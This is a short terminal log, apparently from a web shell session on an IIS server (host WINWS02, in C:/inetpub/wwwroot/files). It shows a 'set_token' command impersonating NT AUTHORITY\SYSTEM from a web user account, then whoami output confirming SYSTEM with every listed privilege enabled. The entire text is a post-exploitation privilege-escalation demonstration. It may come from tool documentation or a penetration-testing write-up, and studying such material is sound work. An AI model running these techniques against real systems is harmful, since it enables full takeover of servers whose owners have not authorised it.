 (ST) WINWS02\webusr@WINWS02:C:/inetpub/wwwroot/files$ set_token 2312
Impersonated user: 'NT AUTHORITY\SYSTEM' with token: '2312'
(ST) NT AUTHORITY\SYSTEM@WINWS02:C:/inetpub/wwwroot/files$ whoami
Username SID
NT AUTHORITY\SYSTEM S-1-5-18
(ST) NT AUTHORITY\SYSTEM@WINWS02:C:/inetpub/wwwroot/files$ whoami -p
Privilege Name Status
SeCreateTokenPrivilege Enabled
SeAssignPrimaryTokenPrivilege Enabled
SeLockMemoryPrivilege Enabled
SeIncreaseQuotaPrivilege Enabled
SeTcbPrivilege Enabled
SeSecurityPrivilege Enabled
SeTakeOwnershipPrivilege Enabled
SeLoadDriverPrivilege Enabled
SeSystemProfilePrivilege Enabled
SeSystemtimePrivilege Enabled
SeProfileSingleProcessPrivilege Enabled
SeIncreaseBasePriorityPrivilege Enabled
SeCreatePagefilePrivilege Enabled
SeCreatePermanentPrivilege Enabled
SeBackupPrivilege Enabled
SeRestorePrivilege Enabled
SeShutdownPrivilege Enabled
SeDebugPrivilege Enabled
SeAuditPrivilege Enabled
SeSystemEnvironmentPrivilege Enabled
SeChangeNotifyPrivilege Enabled
SeUndockPrivilege Enabled
SeManageVolumePrivilege Enabled
SeImpersonatePrivilege Enabled
SeCreateGlobalPrivilege Enabled